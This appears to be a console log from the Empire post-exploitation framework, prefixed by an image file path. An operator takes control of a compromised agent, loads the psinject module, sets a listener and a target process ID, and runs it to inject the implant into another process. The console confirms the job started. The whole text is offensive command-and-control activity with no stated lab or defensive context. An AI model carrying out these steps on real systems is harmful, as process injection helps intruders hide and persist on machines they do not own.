 (Empire: agents) > interact GVPUANWS
(Empire: GVPUANWS) > usemodule management/psinject
(Empire: powershell/management/psinject) > set Listener Golden
(Empire: powershell/management/psinject) > set ProcId 1666
(Empire: powershell/management/psinject) > execute
[*] Tasked GVPUANWS to run TASK_CMD_JOB
[*] Agent GVPUANWS tasked with task ID 8
[*] Tasked agent GVPUANWS to run module powershell/management/psinject
(Empire: powershell/management/psinject) >
Job started: GR9EC3